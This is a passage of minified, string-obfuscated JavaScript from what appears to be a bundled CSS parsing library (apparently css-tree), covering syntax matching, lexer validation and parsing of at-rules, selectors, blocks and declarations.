n=b[r(2429)];if(-1!==n[r(315)]("\\")&&(n=n[r(2912)](/\\[09].*$/,"")),ri(n,t)){l(),e=Vr;break}}e=qr;break}case r(3260):case r(1690):if(null!==b&&ri(b[r(2429)],e[r(2131)])){l(),e=Vr;break}e=qr;break;case r(2931):if(null!==b&&b[r(2429)]===e[r(2429)]){l(),e=Vr;break}e=qr;break;case r(3555):null!==b&&b[r(1479)]===be?ii(y[r(2236)])?e=qr:(l(),e=oi(b)?qr:Vr):e=ii(y[r(2236)])||oi(b)?Vr:qr;break;case r(3379):let i="",p=w;for(;p<t[r(1397)]&&i[r(1397)]<e[r(2429)][r(1397)];p++)i+=t[p][r(2429)];if(ri(i,e[r(2429)])){for(;w<p;)l();e=Vr}else e=qr;break;default:throw new Error(r(327)+e[r(1479)])}switch(ni+=p,g){case null:console[r(3120)](r(1354)),g=r(3249),y=null;break;case ei:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(2952)])return o;let s=o[i(2952)],a=o[i(2952)]={syntax:n[i(1040)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(1384)],o[e(1384)]=n,n=o,o=r;return n}(s)[i(1384)];null!==s;){switch(s[i(1479)]){case 2:a[i(2952)][i(3134)](a={syntax:s[i(1040)],match:[]}),c[i(3134)](a);break;case 3:c[i(1472)](),a=c[c[i(1397)]-1];break;default:a[i(2952)][i(3134)]({syntax:s[i(1040)]||null,token:s[i(2236)][i(2429)],node:s[i(2236)][i(2181)]})}s=s[i(1384)]}return o}function ai(e){const n=t;function r(t){const e=a2m;return null!==t&&(e(2382)===t[e(1479)]||e(1456)===t[e(1479)]||e(2962)===t[e(1479)])}let i=null;return null!==this[n(2555)]&&function t(o){const s=n;if(Array[s(3535)](o[s(2952)])){for(let e=0;e<o[s(2952)][s(1397)];e++)if(t(o[s(2952)][e]))return r(o[s(1040)])&&i[s(1813)](o[s(1040)]),!0}else if(o[s(2181)]===e)return i=r(o[s(1040)])?[o[s(1040)]]:[],!0;return!1}(this[n(2555)]),i}function ci(e,n){const r=t;return di(this,e,(t=>r(2382)===t[r(1479)]&&t[r(2131)]===n))}function li(e,n){const r=t;return di(this,e,(t=>r(1456)===t[r(1479)]&&t[r(2131)]===n))}function ui(e){const n=t;return di(this,e,(t=>n(2962)===t[n(1479)]))}function di(e,n,r){const i=t,o=ai[i(1971)](e,n);return null!==o&&o[i(3551)](r)}function hi(e){const n=t;return n(2181)in e?e[n(2181)]:hi(e[n(2952)][0])}function mi(e){const n=t;return n(2181)in e?e[n(2181)]:mi(e[n(2952)][e[n(2952)][n(1397)]-1])}function fi(e,n,r,i,o){const s=t,a=[];return null!==r[s(2555)]&&function t(r){const c=s;if(null!==r[c(1040)]&&r[c(1040)][c(1479)]===i&&r[c(1040)][c(2131)]===o){const t=hi(r),i=mi(r);e[c(1040)][c(1178)](n,(function(e,n,r){const o=c;if(e===t){const t=new un;do{if(t[o(1277)](n[o(2543)]),n[o(2543)]===i)break;n=n[o(1868)]}while(null!==n);a[o(3134)]({parent:r,nodes:t})}}))}Array[c(3535)](r[c(2952)])&&r[c(2952)][c(3533)](t)}(r[s(2555)]),a}const{hasOwnProperty:pi}=Object[t(3056)];function gi(e){const n=t;return n(2525)==typeof e&&isFinite(e)&&Math[n(3141)](e)===e&&e>=0}function bi(e){const n=t;return Boolean(e)&&gi(e[n(1711)])&&gi(e[n(454)])&&gi(e[n(2457)])}function wi(t,e){return function(n,r){const i=a2m;if(!n||n[i(1268)]!==Object)return r(n,i(298));for(let o in n){let s=!0;if(!1!==pi[i(1971)](n,o)){if(i(1479)===o)n[i(1479)]!==t&&r(n,i(2762)+n[i(1479)]+i(2747)+t+"`");else if(i(2643)===o){if(null===n[i(2643)])continue;if(n[i(2643)]&&n[i(2643)][i(1268)]===Object)if(i(3096)!=typeof n[i(2643)][i(630)])o+=i(1098);else if(bi(n[i(2643)][i(3227)])){if(bi(n[i(2643)][i(973)]))continue;o+=i(2205)}else o+=i(1878);s=!1}else if(e[i(3447)](o)){s=!1;for(let t=0;!s&&t<e[o][i(1397)];t++){const r=e[o][t];switch(r){case String:s=i(3096)==typeof n[o];break;case Boolean:s=i(1553)==typeof n[o];break;case null:s=null===n[o];break;default:i(3096)==typeof r?s=n[o]&&n[o][i(1479)]===r:Array[i(3535)](r)&&(s=n[o]instanceof un)}}}else r(n,i(1887)+o+i(1360)+t+i(3590));s||r(n,i(627)+t+"."+o+"`")}}for(const o in e)pi[i(1971)](e,o)&&!1===pi[i(1971)](n,o)&&r(n,i(1584)+t+"."+o+i(2456))}}function vi(e,n){const r=t,i=[];for(let t=0;t<e[r(1397)];t++){const o=e[t];if(o===String||o===Boolean)i[r(3134)](o[r(2131)][r(2914)]());else if(null===o)i[r(3134)](r(496));else if(r(3096)==typeof o)i[r(3134)](o);else{if(!Array[r(3535)](o))throw new Error(r(1392)+o+r(977)+n+r(2361));i[r(3134)](r(2701)+(vi(o,n)||r(2467))+">")}}return i[r(1778)](r(1186))}function yi(e,n){const r=t,i=n[r(2140)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===pi[r(1971)](i,t))continue;const n=o[t]=Array[r(3535)](i[t])?i[t][r(517)]():[i[t]];s[t]=vi(n,e+"."+t)}return{docs:s,check:wi(e,o)}}function xi(e,n,r){const i=t,o={};for(const t in e)e[t][i(1040)]&&(o[t]=r?e[t][i(1040)]:Wn(e[t][i(1040)],{compact:n}));return o}function ki(e,n,r){const i=t,o={};for(const[t,s]of Object[i(2032)](e))o[t]={prelude:s[i(1284)]&&(r?s[i(1284)][i(1040)]:Wn(s[i(1284)][i(1040)],{compact:n})),descriptors:s[i(1054)]&&xi(s[i(1054)],n,r)};return o}function Ai(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Ni(e,n,r,i){const o=t,s=function(t,e){const n=a2m;return n(3096)==typeof t?function(t){const e=n,r=[];return cn(t,((n,i,o)=>r[e(3134)]({type:n,value:t[e(517)](i,o),node:null}))),r}(t):e[n(1787)](t,Hr)}(r,e[o(1040)]);let a;return function(t){const e=o;for(let n=0;n<t[e(1397)];n++)if(e(1213)===t[n][e(2429)][e(2914)]())return!0;return!1}(s)?Ai(null,new Error(o(1352))):(i&&(a=si(s,e[o(1867)],e)),i&&a[o(2952)]||(a=si(s,n[o(2952)],e),a[o(2952)])?Ai(a[o(2952)],null,a[o(1058)]):Ai(null,new Hn(a[o(2671)],n[o(1040)],r,a),a[o(1058)]))}class _i{constructor(e,r,i){const o=t;if(this[o(1929)]=Gn,this[o(1040)]=r,this[o(1833)]=!1,this[o(615)]={...n},this[o(1676)]=Object[o(492)](null),this[o(1552)]=Object[o(492)](null),this[o(3472)]=Object[o(492)](null),this[o(2140)]=i||function(t){const e=o,n={};if(t[e(2181)])for(const r in t[e(2181)])if(pi[e(1971)](t[e(2181)],r)){const i=t[e(2181)][r];if(!i[e(2140)])throw new Error(e(3081)+r+e(827));n[r]=yi(r,i)}return n}(e),e){if(e[o(1929)]&&(this[o(1929)]=e[o(1929)]),e[o(615)])for(const t of Object[o(2066)](n))Array[o(3535)](e[o(615)][t])&&(this[o(615)][t]=e[o(615)][t]);if(e[o(3472)])for(const[t,n]of Object[o(2032)](e[o(3472)]))this[o(2505)](t,n);if(e[o(1833)]){this[o(1833)]=!0;for(const[t,e]of Object[o(2032)]((s=this[o(615)],{...wr,...vr,...yr(s)})))this[o(2505)](t,e)}if(e[o(1676)])for(const[t,n]of Object[o(2032)](e[o(1676)]))this[o(3597)](t,n);if(e[o(1552)])for(const[t,n]of Object[o(2032)](e[o(1552)]))this[o(3077)](t,n)}var s;this[o(1867)]=$r(this[o(1929)][o(1778)](o(1611)))}[t(863)](e){const n=t;function r(t,e){o[a2m(3134)]({node:t,message:e})}const i=this[n(2140)],o=[];return this[n(1040)][n(1178)](e,(function(t){const e=n;i[e(3447)](t[e(1479)])?i[t[e(1479)]][e(1952)](t,r):r(t,e(3511)+t[e(1479)]+"`")})),!!o[n(1397)]&&o}[t(1219)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(3096)==typeof e||e&&o(3096)==typeof e[o(1479)],syntax:null,match:null,matchRef:null};return o(3624)==typeof e?a[o(2952)]=$r(e,s):(o(3096)==typeof e?Object[o(1994)](a,o(1040),{get:()=>(Object[o(1994)](a,o(1040),{value:Fr(e)}),a[o(1040)])}):a[o(1040)]=e,Object[o(1994)](a,o(2952),{get:()=>(Object[o(1994)](a,o(2952),{value:$r(a[o(1040)],s)}),a[o(2952)])}),o(1456)===n&&Object[o(1994)](a,o(3058),{get(){const t=o,e=a[t(1040)],n=function(e){const n=t,r=e[n(1519)][0];return!1===e[n(641)]&&1===e[n(1519)][n(1397)]&&n(665)===r[n(1479)]&&!0===r[n(2758)]}(e)?$r({...e,terms:[e[t(1519)][0][t(886)]]},s):null;return Object[t(1994)](a,t(3058),{value:n}),n}})),a}[t(3597)](e,n){const r=t;n&&(this[r(1676)][e]={type:r(2082),name:e,prelude:n[r(1284)]?this[r(1219)](n[r(1284)],r(2387),e):null,descriptors:n[r(1054)]?Object[r(2066)](n[r(1054)])[r(2974)](((t,i)=>(t[i]=this[r(1219)](n[r(1054)][i],r(3079),i,e),t)),Object[r(492)](null)):null})}[t(3077)](e,n){const r=t;n&&(this[r(1552)][e]=this[r(1219)](n,r(1456),e))}[t(2505)](e,n){const r=t;n&&(this[r(3472)][e]=this[r(1219)](n,r(2382),e))}[t(3475)](e){const n=t;if(!this[n(3095)](e))return new Pn(n(2494),"@"+e)}[t(938)](e,n){const r=t,i=this[r(3475)](e);if(i)return i;const o=this[r(3095)](e);return!o[r(1284)]&&n?new SyntaxError(r(2163)+e+r(990)):!o[r(1284)]||n||Ni(this,o[r(1284)],"",!1)[r(2555)]?void 0:new SyntaxError(r(2163)+e+r(2634))}[t(2367)](e,n){const r=t,i=this[r(3475)](e);if(i)return i;const o=this[r(3095)](e),s=Xn(n);return o[r(1054)]?o[r(1054)][s[r(2131)]]||o[r(1054)][s[r(978)]]?void 0:new Pn(r(3060),n):new SyntaxError(r(2163)+e+r(2162))}[t(2493)](e){const n=t;if(!this[n(1386)](e))return new Pn(n(2388),e)}[t(3490)](e,n){const r=t,i=this[r(938)](e,n);if(i)return Ai(null,i);const o=this[r(3095)](e);return o[r(1284)]?Ni(this,o[r(1284)],n||"",!1):Ai(null,null)}[t(324)](e,n,r){const i=t,o=this[i(2367)](e,n);if(o)return Ai(null,o);const s=this[i(3095)](e),a=Xn(n);return Ni(this,s[i(1054)][a[i(2131)]]||s[i(1054)][a[i(978)]],r,!1)}[t(3206)](e){const n=t;return n(826)!==e[n(1479)]?Ai(null,new Error(n(2443))):this[n(1133)](e[n(3628)],e[n(2429)])}[t(1133)](e,n){const r=t;if(Zn(e)[r(2096)])return Ai(null,new Error(r(3053)));const i=this[r(2493)](e);return i?Ai(null,i):Ni(this,this[r(1386)](e),n,!0)}[t(2913)](e,n){const r=t,i=this[r(3044)](e);return i?Ni(this,i,n,!1):Ai(null,new Pn(r(3558),e))}[t(2952)](e,n){const r=t;return r(3096)==typeof e||e&&e[r(1479)]?(r(3096)!=typeof e&&e[r(2952)]||(e=this[r(1219)](e,r(2382),r(1518))),Ni(this,e,n,!1)):Ai(null,new Pn(r(1814)))}[t(359)](e,n,r,i){return fi(this,n,this[t(1133)](e,n),r,i)}[t(1096)](e,n,r){const i=t;return fi(this,e[i(2429)],this[i(3206)](e),n,r)}[t(2178)](e,n,r){const i=t,o=[];return this[i(1040)][i(1178)](e,{visit:i(826),enter:t=>{const e=i;o[e(3134)][e(2041)](o,this[e(1096)](t,n,r))}}),o}[t(3095)](e,n=!0){const r=t,i=Xn(e);return(i[r(2094)]&&n?this[r(1676)][i[r(2131)]]||this[r(1676)][i[r(978)]]:this[r(1676)][i[r(2131)]])||null}[t(2592)](e,n=!0){const r=t,i=this[r(3095)](e,n);return i&&i[r(1284)]||null}[t(1586)](e,n){const r=t;return this[r(1676)][r(3447)](e)&&this[r(1676)][r(513)]&&this[r(1676)][e][r(513)][n]||null}[t(1386)](e,n=!0){const r=t,i=Zn(e);return(i[r(2094)]&&n?this[r(1552)][i[r(2131)]]||this[r(1552)][i[r(978)]]:this[r(1552)][i[r(2131)]])||null}[t(3044)](e){const n=t;return hasOwnProperty[n(1971)](this[n(3472)],e)?this[n(3472)][e]:null}[t(889)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a2m;if(a[l(2588)](e))return a[l(3106)](e);a[l(1663)](e,!1),null!==c[l(1040)]&&function(c,u,d){const h=l;let m=Pr,f=Pr;if(m=function(c){const u=l;if(u(2382)!==c[u(1479)]&&u(1456)!==c[u(1479)])return;const d=u(2382)===c[u(1479)]?t[u(3472)]:t[u(1552)],h=u(2382)===c[u(1479)]?o:s;hasOwnProperty[u(1971)](d,c[u(2131)])?r(t,c[u(2131)],h,d[c[u(2131)]])&&(i[u(3134)](n(e,a===o)+u(2226)+n(c[u(2131)],u(2382)===c[u(1479)])),a[u(1663)](e,!0)):(i[u(3134)](n(e,a===o)+u(1165)+n(c[u(2131)],u(2382)===c[u(1479)])),a[u(1663)](e,!0))},m===Pr&&f===Pr)throw new Error(h(3605));!function t(e){const n=h;switch(m[n(1971)](d,e),e[n(1479)]){case n(3057):e[n(1519)][n(3533)](t);break;case n(665):case n(1193):t(e[n(886)]);break;case n(2382):case n(1456):case n(2962):case n(3260):case n(1690):case n(3379):case n(2931):case n(3555):break;default:throw new Error(n(3541)+e[n(1479)])}f[n(1971)](d,e)}(c)}(c[l(1040)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(3472)])r(this,t,o,this[e(3472)][t]);for(const t in this[e(1552)])r(this,t,s,this[e(1552)][t]);const a=[...o[e(2066)]()][e(2084)]((t=>o[e(3106)](t))),c=[...s[e(2066)]()][e(2084)]((t=>s[e(3106)](t)));return a[e(1397)]||c[e(1397)]?{errors:i,types:a,properties:c}:null}[t(3454)](e,n){const r=t;return{generic:this[r(1833)],cssWideKeywords:this[r(1929)],units:this[r(615)],types:xi(this[r(3472)],!n,e),properties:xi(this[r(1552)],!n,e),atrules:ki(this[r(1676)],!n,e)}}[t(2018)](){const e=t;return JSON[e(690)](this[e(3454)]())}}function zi(e,n){const r=t;return r(3096)==typeof n&&/^\s*\|/[r(2380)](n)?r(3096)==typeof e?e+n:n[r(2912)](/^\s*\|\s*/,""):n||null}function Si(e,n){const r=t,i=Object[r(492)](null);for(const[t,o]of Object[r(2032)](e))if(o){i[t]={};for(const e of Object[r(2066)](o))n[r(940)](e)&&(i[t][e]=o[e])}return i}function Ei(e,n){const r=t,i={...e};for(const[t,o]of Object[r(2032)](n))switch(t){case r(1833):i[t]=Boolean(o);break;case r(1929):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(615):i[t]={...e[t]};for(const[e,n]of Object[r(2032)](o))i[t][e]=Array[r(3535)](n)?n:[];break;case r(1676):i[t]={...e[t]};for(const[e,n]of Object[r(2032)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(1284)]||null,descriptors:{...o[r(1054)]}};if(n){s[r(1284)]=n[r(1284)]?zi(s[r(1284)],n[r(1284)]):s[r(1284)]||null;for(const[t,e]of Object[r(2032)](n[r(1054)]||{}))s[r(1054)][t]=e?zi(s[r(1054)][t],e):null;Object[r(2066)](s[r(1054)])[r(1397)]||(s[r(1054)]=null)}}break;case r(3472):case r(1552):i[t]={...e[t]};for(const[e,n]of Object[r(2032)](o))i[t][e]=zi(i[t][e],n);break;case r(2113):case r(1237):i[t]={...e[t]};for(const[e,n]of Object[r(2032)](o))i[t][e]={...i[t][e],...n};break;case r(3430):i[t]={...e[t],...o};break;case r(2385):case r(2765):i[t]={...e[t],...Si(o,[r(2301)])};break;case r(2181):i[t]={...e[t],...Si(o,[r(2131),r(2140),r(2301),r(1787),r(2321)])}}return i}const Mi=43,Ti=45,Ci=110,ji=!0,Ii=!1;function Ui(e,n){const r=t;let i=this[r(1656)]+e;const o=this[r(733)](i);for(o!==Mi&&o!==Ti||(n&&this[r(3370)](r(3421)),i++);i<this[r(2307)];i++)ze(this[r(733)](i))||this[r(3370)](r(1847),i)}function Li(e){return Ui[t(1971)](this,0,e)}function Oi(e,n){const r=t;if(!this[r(3492)](this[r(1656)]+e,n)){let t="";switch(n){case Ci:t=r(331);break;case Ti:t=r(764)}this[r(3370)](t,this[r(1656)]+e)}}function Wi(){const e=t;let n=0,r=0,i=this[e(781)];for(;i===de||i===Ne;)i=this[e(2355)](++n);if(i!==ce){if(!this[e(365)](Mi,n)&&!this[e(365)](Ti,n))return null;r=this[e(365)](Mi,n)?Mi:Ti;do{i=this[e(2355)](++n)}while(i===de||i===Ne);i!==ce&&(this[e(1199)](n),Li[e(1971)](this,ji))}return n>0&&this[e(1199)](n),0===r&&(i=this[e(733)](this[e(1656)]),i!==Mi&&i!==Ti&&this[e(3370)](e(2473))),Li[e(1971)](this,0!==r),r===Ti?"-"+this[e(3273)](ce):this[e(3273)](ce)}const Ri=t(1484),Di={a:[String,null],b:[String,null]};function Fi(){const e=t,n=this[e(1656)];let r=null,i=null;if(this[e(781)]===ce)Li[e(1971)](this,Ii),i=this[e(3273)](ce);else if(this[e(781)]===ee&&this[e(3492)](this[e(1656)],Ti))switch(r="-1",Oi[e(1971)](this,1,Ci),this[e(2307)]-this[e(1656)]){case 2:this[e(1868)](),i=Wi[e(1971)](this);break;case 3:Oi[e(1971)](this,2,Ti),this[e(1868)](),this[e(1636)](),Li[e(1971)](this,ji),i="-"+this[e(3273)](ce);break;default:Oi[e(1971)](this,2,Ti),Ui[e(1971)](this,3,ji),this[e(1868)](),i=this[e(2826)](n+2)}else if(this[e(781)]===ee||this[e(365)](Mi)&&this[e(2355)](1)===ee){let t=0;switch(r="1",this[e(365)](Mi)&&(t=1,this[e(1868)]()),Oi[e(1971)](this,0,Ci),this[e(2307)]-this[e(1656)]){case 1:this[e(1868)](),i=Wi[e(1971)](this);break;case 2:Oi[e(1971)](this,1,Ti),this[e(1868)](),this[e(1636)](),Li[e(1971)](this,ji),i="-"+this[e(3273)](ce);break;default:Oi[e(1971)](this,1,Ti),Ui[e(1971)](this,2,ji),this[e(1868)](),i=this[e(2826)](n+t+1)}}else if(this[e(781)]===ue){const t=this[e(733)](this[e(1656)]),o=t===Mi||t===Ti;let s=this[e(1656)]+o;for(;s<this[e(2307)]&&ze(this[e(733)](s));s++);s===this[e(1656)]+o&&this[e(3370)](e(1847),this[e(1656)]+o),Oi[e(1971)](this,s-this[e(1656)],Ci),r=this[e(2400)](n,s),s+1===this[e(2307)]?(this[e(1868)](),i=Wi[e(1971)](this)):(Oi[e(1971)](this,s-this[e(1656)]+1,Ti),s+2===this[e(2307)]?(this[e(1868)](),this[e(1636)](),Li[e(1971)](this,ji),i="-"+this[e(3273)](ce)):(Ui[e(1971)](this,s-this[e(1656)]+2,ji),this[e(1868)](),i=this[e(2826)](s+1)))}else this[e(3370)]();return null!==r&&r[e(733)](0)===Mi&&(r=r[e(2730)](1)),null!==i&&i[e(733)](0)===Mi&&(i=i[e(2730)](1)),{type:e(1484),loc:this[e(1538)](n,this[e(1656)]),a:r,b:i}}function Pi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(2264)](t+r)}else this[n(2264)](t)}else this[n(2264)](e.b)}function Hi(){const e=t;return this[e(2547)](this[e(2938)],!0)}function Vi(){const e=t;for(let t,n=1;t=this[e(2355)](n);n++){if(t===Ae)return!0;if(t===ke||t===re)return!1}return!1}const qi=t(2082),Bi=t(2385),Xi={name:String,prelude:[t(2387),t(2547),null],block:[t(1497),null]};function Zi(e=!1){const n=t,r=this[n(1656)];let i,o,s=null,a=null;switch(this[n(2770)](re),i=this[n(2826)](r+1),o=i[n(2914)](),this[n(1636)](),!1===this[n(3559)]&&this[n(781)]!==ke&&this[n(781)]!==ge&&(s=this[n(450)]?this[n(3488)](this[n(2387)][n(2854)](this,i,e),Hi):Hi[n(1971)](this,this[n(1503)]),this[n(1636)]()),this[n(781)]){case ge:this[n(1868)]();break;case ke:a=hasOwnProperty[n(1971)](this[n(2385)],o)&&n(3624)==typeof this[n(2385)][o][n(3024)]?this[n(2385)][o][n(3024)][n(1971)](this,e):this[n(1497)](Vi[n(1971)](this))}return{type:n(2082),loc:this[n(1538)](r,this[n(1656)]),name:i,prelude:s,block:a}}function Ji(e){const n=t;this[n(2236)](re,"@"+e[n(2131)]),null!==e[n(1284)]&&this[n(2181)](e[n(1284)]),e[n(3024)]?this[n(2181)](e[n(3024)]):this[n(2236)](ge,";")}const Yi=t(2387),Gi=t(637),Ki={children:[[]]};function Qi(e){const n=t;let r=null;return null!==e&&(e=e[n(2914)]()),this[n(1636)](),r=hasOwnProperty[n(1971)](this[n(2385)],e)&&n(3624)==typeof this[n(2385)][e][n(1284)]?this[n(2385)][e][n(1284)][n(1971)](this):this[n(1280)](this[n(2113)][n(2387)]),this[n(1636)](),!0!==this[n(3559)]&&this[n(781)]!==ke&&this[n(781)]!==ge&&this[n(3370)](n(1977)),{type:n(2387),loc:this[n(1262)](r),children:r}}function $i(e){this[t(528)](e)}const to=36,eo=42,no=61,ro=94,io=124,oo=126;function so(){const e=t;this[e(3559)]&&this[e(3370)](e(2937));const n=this[e(1656)];let r=!1;return this[e(365)](eo)?(r=!0,this[e(1868)]()):this[e(365)](io)||this[e(2770)](ee),this[e(365)](io)?this[e(733)](this[e(1656)]+1)!==no?(this[e(1868)](),this[e(2770)](ee)):r&&this[e(3370)](e(1640),this[e(2307)]):r&&this[e(3370)](e(821)),{type:e(1457),loc:this[e(1538)](n,this[e(1656)]),name:this[e(2826)](n)}}function ao(){const e=t,n=this[e(1656)],r=this[e(733)](n);return r!==no&&r!==oo&&r!==ro&&r!==to&&r!==eo&&r!==io&&this[e(3370)](e(1362)),this[e(1868)](),r!==no&&(this[e(365)](no)||this[e(3370)](e(1829)),this[e(1868)]()),this[e(2826)](n)}const co=t(2120),lo={name:t(1457),matcher:[String,null],value:[t(3379),t(1457),null],flags:[String,null]};function uo(){const e=t,n=this[e(1656)];let r,i=null,o=null,s=null;return this[e(2770)](we),this[e(1636)](),r=so[e(1971)](this),this[e(1636)](),this[e(781)]!==ve&&(this[e(781)]!==ee&&(i=ao[e(1971)](this),this[e(1636)](),o=this[e(781)]===oe?this[e(3379)]():this[e(1457)](),this[e(1636)]()),this[e(781)]===ee&&(s=this[e(3273)](ee),this[e(1636)]())),this[e(2770)](ve),{type:e(2120),loc:this[e(1538)](n,this[e(1656)]),name:r,matcher:i,value:o,flags:s}}function ho(e){const n=t;this[n(2236)](ae,"["),this[n(2181)](e[n(2131)]),null!==e[n(2881)]&&(this[n(2264)](e[n(2881)]),this[n(2181)](e[n(2429)])),null!==e[n(636)]&&this[n(2236)](ee,e[n(636)]),this[n(2236)](ae,"]")}const mo=38;function fo(){return this[t(2547)](null,!0)}function po(){const e=t;return this[e(3488)](this[e(1385)],fo)}function go(){const e=t;return this[e(2547)](this[e(1870)],!0)}function bo(){const e=t;if(this[e(781)]===ge)return go[e(1971)](this,this[e(1503)]);const n=this[e(3488)](this[e(826)],go);return this[e(781)]===ge&&this[e(1868)](),n}const wo=t(1497),vo=t(3024),yo={children:[[t(2082),t(1385),t(826)]]};function xo(e){const n=t,r=e?bo:po,i=this[n(1656)];let o=this[n(3177)]();this[n(2770)](ke);t:for(;!this[n(3559)];)switch(this[n(781)]){case Ae:break t;case de:case Ne:this[n(1868)]();break;case re:o[n(3134)](this[n(3488)](this[n(2082)][n(2854)](this,e),fo));break;default:e&&this[n(365)](mo)?o[n(3134)](po[n(1971)](this)):o[n(3134)](r[n(1971)](this))}return this[n(3559)]||this[n(2770)](Ae),{type:n(1497),loc:this[n(1538)](i,this[n(1656)]),children:o}}function ko(e){const n=t;this[n(2236)](ke,"{"),this[n(528)](e,(t=>{const e=n;e(826)===t[e(1479)]&&this[e(2236)](ge,";")})),this[n(2236)](Ae,"}")}const Ao=t(2314),No={children:[[]]};function _o(e,n){const r=t,i=this[r(1656)];let o=null;return this[r(2770)](we),o=e[r(1971)](this,n),this[r(3559)]||this[r(2770)](ve),{type:r(2314),loc:this[r(1538)](i,this[r(1656)]),children:o}}function zo(e){const n=t;this[n(2236)](ae,"["),this[n(528)](e),this[n(2236)](ae,"]")}const So=t(3477),Eo=[];function Mo(){const e=t,n=this[e(1656)];return this[e(2770)](fe),{type:e(3477),loc:this[e(1538)](n,this[e(1656)])}}function To(){const e=t;this[e(2236)](fe,e(1540))}const Co=t(3580),jo=[];function Io(){const e=t,n=this[e(1656)];return this[e(2770)](me),{type:e(3580),loc:this[e(1538)](n,this[e(1656)])}}function Uo(){const e=t;this[e(2236)](me,e(2546))}const Lo=46,Oo=t(488),Wo={name:String};function Ro(){const e=t;return this[e(3459)](Lo),{type:e(488),loc:this[e(1538)](this[e(1656)]-1,this[e(2307)]),name:this[e(3273)](ee)}}function Do(e){const n=t;this[n(2236)](ae,"."),this[n(2236)](ee,e[n(2131)])}const Fo=43,Po=47,Ho=62,Vo=126,qo=t(1209),Bo={name:String};function Xo(){const e=t,n=this[e(1656)];let r;switch(this[e(781)]){case de:r=" ";break;case ae:switch(this[e(733)](this[e(1656)])){case Ho:case Fo:case Vo:this[e(1868)]();break;case Po:this[e(1868)](),this[e(1085)](e(502)),this[e(3459)](Po);break;default:this[e(3370)](e(2851))}r=this[e(2826)](n)}return{type:e(1209),loc:this[e(1538)](n,this[e(1656)]),name:r}}function Zo(e){const n=t;this[n(2264)](e[n(2131)])}const Jo=42,Yo=47,Go=t(2270),Ko={value:String};function Qo(){const e=t,n=this[e(1656)];let r=this[e(2307)];return this[e(2770)](Ne),r-n+2>=2&&this[e(733)](r-2)===Jo&&this[e(733)](r-1)===Yo&&(r-=2),{type:e(2270),loc:this[e(1538)](n,this[e(1656)]),value:this[e(2400)](n+2,r)}}function $o(e){const n=t;this[n(2236)](Ne,"/*"+e[n(2429)]+"*/")}const ts=new Set([pe,xe,te]),es=t(2415),ns={kind:String,children:[[t(1457),t(1976),t(2063),t(1157),t(3023)]]};function rs(e){const n=t;return this[n(832)](1)===ee&&ts[n(2588)](this[n(832)](2))?this[n(1976)](e):this[n(1157)](e)}const is={media:rs,container:rs,supports(){return this[t(3023)]()}};function os(e=t(1643)){const n=t,r=this[n(3177)]();t:for(;!this[n(3559)];)switch(this[n(781)]){case Ne:case de:this[n(1868)]();continue;case ee:r[n(3134)](this[n(1457)]());break;case ye:{let t=this[n(3488)]((()=>is[e][n(1971)](this,e)),(()=>null));t||(t=this[n(3488)]((()=>{const t=n;this[t(2770)](ye);const r=this[t(2415)](e);return this[t(2770)](xe),r}),(()=>this[n(2246)](e)))),r[n(3134)](t);break}case ne:{let t=this[n(3488)]((()=>this[n(2063)](e)),(()=>null));t||(t=this[n(2246)](e)),r[n(3134)](t);break}default:break t}return r[n(467)]&&this[n(3370)](n(1114)),{type:n(2415),loc:this[n(1262)](r),kind:e,children:r}}function ss(e){const n=t;e[n(528)][n(3533)]((t=>{const e=n;e(2415)===t[e(1479)]?(this[e(2236)](ye,"("),this[e(2181)](t),this[e(2236)](xe,")")):this[e(2181)](t)}))}const as=33,cs=35,ls=36,us=38,ds=42,hs=43,ms=47;function fs(){const e=t;return this[e(2547)](this[e(914)],!0)}function ps(){const e=t;return this[e(2547)](this[e(914)],!1)}function gs(){const e=t,n=this[e(1503)],r=this[e(1853)]();return e(2547)!==r[e(1479)]&&!1===this[e(3559)]&&this[e(781)]!==ge&&!1===this[e(365)](as)&&!1===this[e(2212)](n)&&this[e(3370)](),r}const bs=t(826),ws=t(1851),vs={important:[Boolean,String],property:String,value:[t(1853),t(2547)]};function ys(){const e=t,n=this[e(1656)],r=this[e(1503)],i=ks[e(1971)](this),o=Jn(i),s=o?this[e(1436)]:this[e(607)],a=o?ps:fs;let c,l=!1;this[e(1636)](),this[e(2770)](pe);const u=this[e(1503)];if(o||this[e(1636)](),c=s?this[e(3488)](gs,a):a[e(1971)](this,this[e(1503)]),o&&e(1853)===c[e(1479)]&&c[e(528)][e(467)])for(let t=u-this[e(1503)];t<=0;t++)if(this[e(2355)](t)===de){c[e(528)][e(1277)]({type:e(707),loc:null,value:" "});break}return this[e(365)](as)&&(l=As[e(1971)](this),this[e(1636)]()),!1===this[e(3559)]&&this[e(781)]!==ge&&!1===this[e(2212)](r)&&this[e(3370)](),{type:e(826),loc:this[e(1538)](n,this[e(1656)]),important:l,property:i,value:c}}function xs(e){const n=t;this[n(2236)](ee,e[n(3628)]),this[n(2236)](pe,":"),this[n(2181)](e[n(2429)]),e[n(1409)]&&(this[n(2236)](ae,"!"),this[n(2236)](ee,!0===e[n(1409)]?n(1409):e[n(1409)]))}function ks(){const e=t,n=this[e(1656)];if(this[e(781)]===ae)switch(this[e(733)](this[e(1656)])){case ds:case ls:case hs:case cs:case us:this[e(1868)]();break;case ms:this[e(1868)](),this[e(365)](ms)&&this[e(1868)]()}return this[e(781)]===ie?this[e(2770)](ie):this[e(2770)](ee),this[e(2826)](n)}function As(){const e=t;this[e(2770)](ae),this[e(1636)]();const n=this[e(3273)](ee);return e(1409)===n||n}const Ns=38;function _s(){const e=t;return this[e(2547)](this[e(1870)],!0)}const zs=t(1338),Ss={children:[[t(826),t(2082),t(1385)]]};function Es(){const e=t,n=this[e(3177)]();for(;!this[e(3559)];)switch(this[e(781)]){case de:case Ne:case 